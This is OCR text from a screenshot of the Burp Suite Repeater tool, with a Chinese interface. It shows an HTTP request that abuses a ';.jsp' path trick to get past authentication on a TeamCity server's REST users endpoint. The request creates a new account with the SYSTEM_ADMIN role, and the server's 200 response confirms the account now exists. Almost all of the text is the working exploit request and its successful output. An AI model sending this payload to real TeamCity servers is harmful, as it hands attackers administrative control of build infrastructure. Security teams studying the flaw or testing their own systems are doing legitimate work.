 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.12.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 组织者 扩展 学习 xia Yue
1 × 2 × +
发送 取消 < ▼ > ▼ 目标: http://192.168.31.161:81
请求
美化 Raw Hex \n
1 POST /xxx?jsp=/app/rest/users;.jsp HTTP/1.1
2 Host: :8111
3 Accept: */*
4 Content-Type: application/json
5 Content-Length: 124
6 Connection: close
7
8 {
"username":"test666",
"password":"test666",
"email":"",
"roles":{
"role":[
{
"roleId":"SYSTEM_ADMIN",
"scope":"g"
}
]
}
}
9
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 Content-Type: application/xml
5 Content-Language: zh-CN
6 Content-Length: 651
7 Date: Thu, 14 Mar 2024 08:46:29 GMT
8 Connection: close
9
10 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<user username="test666" id="25" href="/app/rest/users/id:25
">
<properties count="3" href="
/app/rest/users/id:25/properties">
<property name="addTriggeredBuildToFavorites" value="
true"/><property name="plugin:vcs:anyVcs:anyVcsRoot"
value="test666"/><property name="
teamcity.server.buildNumber" value="147512"/>
</properties>
<roles>
<role roleId="SYSTEM_ADMIN" scope="g" href="
/app/rest/users/id:25/roles/SYSTEM_ADMIN/g"/>
</roles>
<groups count="1">
<group key="ALL_USERS_GROUP" name="All Users" href="
/app/rest/userGroups/key:ALL_USERS_GROUP" description="
Contains all TeamCity users"/>
</groups>
</user>
搜索 0高亮
Inspector
请求属性
请求查询参数
请求cookies
请求头
响应头